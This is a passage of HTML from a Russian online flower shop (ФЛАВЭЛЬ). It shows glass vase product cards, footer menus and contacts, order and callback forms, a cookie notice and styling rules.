					<img src="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" alt="Ваза стекло ( черника)" data-src="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" data-src-mobile="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" title="Ваза стекло ( черника)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1181" src="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" data-id="1181" alt="Ваза стекло ( черника)" data-src="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" data-src-mobile="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" title="Ваза стекло ( черника)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1181" data-element="1181">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1181">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1181">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 610&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/vaza_steklo_chernika/" class="prevented">Ваза стекло ( черника)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1181</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1181" value="1" id="item_count_1181"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1181, 'item_count_1181')" class="btn fill ecom-listing-add" data-id="1181" data-name="Ваза стекло ( черника)" data-category="" data-price="1610.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg);" onclick = "window.location.href='/catalog/podarki/vaza_rozovaya_zoloto/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" alt="Ваза розовая/золото" data-src="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" data-src-mobile="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" title="Ваза розовая/золото">
				</div> 
				
				
				<a href="/catalog/podarki/vaza_rozovaya_zoloto/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" alt="Ваза розовая/золото" data-src="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" data-src-mobile="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" title="Ваза розовая/золото">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1178" src="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" data-id="1178" alt="Ваза розовая/золото" data-src="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" data-src-mobile="/upload/resize_cache/iblock/a35/351_351_1/7x1h3wasff6yoqy7kgb7crgqstwvv37y.jpeg" title="Ваза розовая/золото"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1178" data-element="1178">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1178">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1178">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 610&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/vaza_rozovaya_zoloto/" class="prevented">Ваза розовая/золото</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1178</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1178" value="1" id="item_count_1178"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1178, 'item_count_1178')" class="btn fill ecom-listing-add" data-id="1178" data-name="Ваза розовая/золото" data-category="" data-price="1610.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>
                    </div>
</div>


<style>
    .element-desctop-hide{
        display: none
    }
    .element-desctop-show{
        display: block;
    }

    @media (max-width: 1023px) {
        .element-mobile-hide{
            display: none
        }
        .element-mobile-show{
            display: block;
        }
    }
</style>
	 </div> 
 
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff"></path>
                <path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061"></path>
                <path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061"></path>
            </svg>
        </a>

        <a class="pulse_soc_icon pulse_icon_tg_wrapper" href="https://t.me/+79032552288" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> Telegram
    </span>
            <svg width="100%" height="100%" viewBox="0 0 512 512" class="contact-item-img" style="fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 1.41421;"><path d="M256,512C397.419,512 512,397.419 512,256C512,114.581 397.419,0 256,0C114.581,0 0,114.581 0,256C0,397.419 114.581,512 256,512ZM117.141,250.453L363.968,155.285C375.424,151.147 385.429,158.08 381.717,175.403L381.739,175.381L339.712,373.376C336.597,387.413 328.256,390.827 316.587,384.213L252.587,337.045L221.717,366.784C218.304,370.197 215.424,373.077 208.811,373.077L213.355,307.947L331.968,200.789C337.131,196.245 330.816,193.685 324.011,198.208L177.429,290.496L114.24,270.784C100.523,266.432 100.224,257.067 117.141,250.453Z" style="fill: rgb(39, 160, 223); fill-rule: nonzero;"></path></svg>
            
        </a>


    </div>
</div>




<div id="wback">
    <div id="window" style = "max-width: 400px;">
        <div class="js_fast_buy_back back"><b style="margin-right:5px">ВЕРНУТЬСЯ</b> К ШОППИНГУ</div>
        <div id="w_inner">
            <div class="window">
                <div class="hc1 tac bast_buy_name"></div>
                <div class="atitle h4 tac m2_mb h4_2-pad-pro">Быстрая покупка</div>
                <img src="" class="m_mb bast_buy_img" alt="">
                <div class="text bold tac bast_buy_price"></div>
                <div class="hc1 tac m_mb m2_mt">Контактные данные</div>
                <form onsubmit="return fastBuySend(this)" class="form_center">
				<input type="hidden" name="sessid" id="sessid" value="5fb81fd704315a44e1f17c7111ad393e" />                    <input class ="bast_buy_element_id" type="hidden" name="el_id" value="">
                    <input class ="" type="hidden" name="action" value="set_fast_order">
                    <div data-input="text" data-name="name" class="i_wrap">
                        <input type="text"  name = "name" placeholder="Имя" value="" class="i w100 fast_req_fb fast_req_f">
                    </div>
                    <div data-input="text"  class="i_wrap">
                        <input type="text" name = "phone" placeholder="Телефон" value="" class="i w100 phone2 fast_req_fb fast_req_f phone_mask">
                    </div>
                    
                    <button class="btn fill w100 reg_button">Быстрая покупка</button>
                    <div class="res m2_mt"></div>
                    <!-- <div data-input="checkbox" data-name="subscribe" class="i_wrap m2_mt">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked"><i></i>
                            <div class="txt">Отправлять мне последние предложения и рекомендации</div>
                        </label>
                    </div>-->
                    <div data-input="checkbox" data-name="confidential" class="i_wrap">
                        <label class="checkbox">
                            <input type="checkbox" checked="checked" disabled="disabled"><i></i>
                            <span class="txt">Я принимаю Политику конфиденциальности и Правила использования сайта ФЛАВЭЛЬ. Мы не продаем ваши данные и храним их в безопасности</span>
                        </label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade_modal" id="callback_modal" tabindex="-1" aria-labelledby="callback_modal_label" aria-hidden="true">
    <div class="modal-dialog  modal-sm">
        <div class="modal-content" id = "callback_modal_form">
            <div class="modal-header">
                <div class="modal-title text-center" id="callback_modal_label">Закажите обратный звонок
                    <span class="btn-close pull-right js_close_callback" data-bs-dismiss="modal" aria-label="Close">✕</span>
                </div>
            </div>
            <div class="modal-body">
                <div class = "alert alert-success text-center js_callback_sbmt_ok">Запрос отправлен!<br>Мы свяжемся с Вами</div>

                <div class="text-center js_callback_content_wrapper">
                    <div class = "callback_content">
                        <div class = "alert alert-danger text-center js_callback_sbmt_error">Ошибка</div>
                        <input class = "phone_mask i w100" placeholder = "8(***)*******" id = "callback_phone">
                        <span class="callback_error js_callback_error">Поле обязательно для заполнения</span>
                        <p class = "privacy_text_callback">
                            Заполняя форму, Вы даете <a href = '/docs/privacy/'>согласие на обработку персональных данных.</a>

                        </p>
                    </div>
                    <button type="button" class="btn fill w100 js_get_callback">Заказать</button>
                </div>
            </div>
        </div>
    </div>
</div>
<style>
	.cookie-notification {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		background-color: #f1f1f1;
		padding: 15px;
		box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
		z-index: 9999;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	
	.cookie-notification p {
		margin: 0;
		color: #333;
		font-size: 14px;
		flex: 1;
		min-width: 250px;
	}
	
	.cookie-notification button {
		background-color: var(--color-text);
		color: white;
		border: none;
		padding: 10px 20px;
		text-align: center;
		text-decoration: none;
		display: inline-block;
		font-size: 14px;
		margin: 4px 2px;
		cursor: pointer;
		border-radius: 4px;
	}
	
	.cookie-notification button:hover {
		opacity: 0.8;
	}
	
	@media (max-width: 600px) {
		.cookie-notification {
			flex-direction: column;
			text-align: center;
		}
		
		.cookie-notification button {
			margin-top: 10px;
		}
	}
</style>
<div class="cookie-notification" id="cookieNotification">
	<p>Мы используем файлы cookie для обеспечения корректной работы сайта. 
	Продолжая использовать наш сайт, вы соглашаетесь с использованием cookie и 
	обработкой персональных данных в соответствии с нашей <a href="https://flowelle.ru/upload/docs/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85.docx" style="color: #337ab7;">Политикой конфиденциальности</a>.</p>
	<button id="acceptCookies">Принимаю</button>
</div>

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/88700306" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><!--/LiveInternet-->

<!-- /Yandex.Metrika counter -->
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1275620-doq2q" style="position:fixed; left:-999px;" alt=""/></noscript>
<div itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="ФЛАВЭЛЬ - доставка цветов в Москве по низким ценам">
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="Рижская площадь, 9, стр 2А">
        <meta itemprop="postalCode" content="129272">
        <meta itemprop="addressLocality" content="г. Москва">
        <meta itemprop="telephone" content="+7(903)255-22-88">
        <meta itemprop="email" content=" info@flowelle.ru ">
    </div></div>

    
            <noindex>
            <style>
                .download-button-text {
                    text-align: center;
                    font-weight: bold;
                    text-transform: uppercase;
                }
                .list.footer {
                    display: flex;
                    justify-content: center;
                }

                .list.footer .el.el_icons_desktop {
                    min-width: 30px;
                    height: 30px;
                    border-radius: 0px;
                    overflow: hidden;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    margin-left: 2px !important;
                    margin-right: 2px !important;
                }

                .list.footer .el.el_icons_desktop a {
                    display: flex;
                    height: fit-content;
                    width: 27px;
                    height: 27px;
                    min-width: 27px;
                }

                .list.footer .el.el_icons_desktop img {
                    margin: 0px !important;
                    width: 100% !important;
                    height: auto !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(2) img {
                    width: 30px !important;
                    min-width: 30px !important;
                    min-height: 30px !important;
                    margin-top: -2px !important;
                    margin-left: -2px !important;
                }

                .list.footer .el.el_icons_desktop:nth-child(3) img, .list.footer .el.el_icons_desktop:nth-child(4) img {
                    border-radius: 50%;
                    overflow: hidden;
                }

                .main-page-slide {
                    width: 100%;
                    min-height: 300px;
                    overflow: hidden;
                    border-radius: 30px;
                    position: relative;
                    margin-bottom: 50px;
                    padding: 20px 40px;
                    display: flex;
                    flex-direction: column;
                    justify-content: flex-start;
                }

                .main-page-slide img {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    z-index: -1;
                    min-height: 100%;
                    height: auto;
                    min-width: 100%;
                    transform: translate(-50%, -50%);
                }

                .main-page-slide:before {
                    content: '';
                    position: absolute;
                    width: 100%;
                    height: 100%;
                    z-index: 0;
                    background: rgba(0,0,0,0.3);
                    top: 0;
                    left: 0;
                }

                .mp-slide-offer {
                    text-align: center;
                    font-size: 30px;
                    font-weight: 500;
                    color: #fff;
                    position: relative;
                    line-height: 130%;
                    margin-bottom: 30px;
                }

                .mp-slide-h1 {
                    width: 100%;
                    position: relative;
                }

                .mp-slide-h1 {
                    font-size: 42px;
                    color: #fff;
                    font-weight: bold;
                    height: 100%;
                    display: block;
                }

                .mp-slide-flex {
                    font-size: 24px;
                    display: flex;
                    justify-content: space-between;
                    margin-top: 30px;
                    margin-top: auto;
                    align-items: center;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: wrap;
                }

                .mp-slide-btn > div, .mp-slide-btn > a {
                    font-weight: 500;
                    padding: 14px 30px;
                    border-radius: 30px;
                    border: 1px solid gray;
                    background: #000;
                    color: #fff;
                    line-height: 1;
                    font-size: 16px;
                    margin-left: 15px;
                    text-decoration: none;
                    cursor: pointer;
                    transition: all .3s ease-in-out;
                }

                .mp-slide-btn > div:hover, .mp-slide-btn > a:hover {
                    background: gray;
                    color: #000;
                }

                .mp-slide-flex {
                    position: relative;
                    margin-bottom: 15px;
                }

                .mp-slide-flex-cost {
                    color: #fff;
                    font-weight: 600;
                }

                .main-page-slide {
                    margin-bottom: 15px;
                }

                @media (min-width: 1250px) {
                    /* .nav_el {
                        font-size: 18px;
                    }
                    
                    .list.top_el_contact.only_desktop {
                        font-size: 18px;
                        line-height: 20px;
                    }
                    
                    #b_nav .nav_el+.nav_el {
                        margin-left: 20px;
                    }
                    
                    a.desktop_top_phone b {
                        font-size: 18px;
                        line-height: 1;
                    }
                    
                    a.top_map_link {
                        font-size: 14px;
                    } */


                    .list.top_el_contact.only_desktop, .list.top_el_contact.only_desktop b {
                            font-size: 18px;
                        }
                }

                @media (max-width: 768px) {
                    #b_footer #d_footer_contacts {
                        align-items: baseline!important;
                    }
                    .list.footer {
                        justify-content: flex-start;
                    }

                    .list.footer.footer-buttons{
                        justify-content: space-between!important;
                    }
                    .download-button-text {
/*                        display: none;*/
                        text-align: left;
                    }
                }

                div#main-page-slider.owl-carousel .owl-item img {
                    width: unset;
                }

                .list.top_el_contact.only_desktop {
                    line-height: 19px;
                }

                @media (max-width: 768px) {
                    .main-page-slide {
                        border-radius: 15px;
                        padding: 15px;
                    }
                    .mp-slide-offer {
                        font-size: 20px;
                        padding: 0 10px;
                    }
                    div#main-page-slider {
                        margin-left: -15px;
                        margin-right: -15px;
                        width: calc(100% + 30px);
                        overflow: hidden;
                    }
                    .mp-slide-h1 {
                        font-size: 28px;
                        line-height: 140%;
                        margin-bottom: 40px;
                    }
                    .mp-slide-flex-cost {
                        font-size: 20px;
                        min-width: 50%;
                        max-width: 50%;
                    }
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        max-width: 100%;
                        width: 200px;
                        margin: 0px;
                        margin-top: 5px;
                        text-align: center;
                        padding: 10px;
                        font-size: 15px;
                    }
                    .mp-slide-btn {
                        max-width: 50%;
                    }
                    .main-page-slide img {
                        max-width: unset;
                        min-height: 100%;
                        height: 100%;
                        width: auto;
                    }
                    div#main-page-slider .owl-carousel .owl-item img {
                        max-width: unset !important;
                    }
                    .mp-slide-btn {
                        justify-content: flex-end;
                    }
                }


                .advantages-blocks {
                    max-width: 100%;
                }
                .advantages-blocks.only_desktop {
                    display: block !important;
                    max-width: 100% !important;
                }


                .mp-slide-btn>div,
                .mp-slide-btn>a {
                    background: var(--color-text);
                    color: #fff;
                    display: inline-block;
                    padding: 15px 32px;
                    white-space: nowrap;
                    -webkit-transition-property: all;
                    -moz-transition-property: all;
                    -o-transition-property: all;
                    -ms-transition-property: all;
                    transition-property: all;
                    -webkit-transition-duration: var(--time-fast);
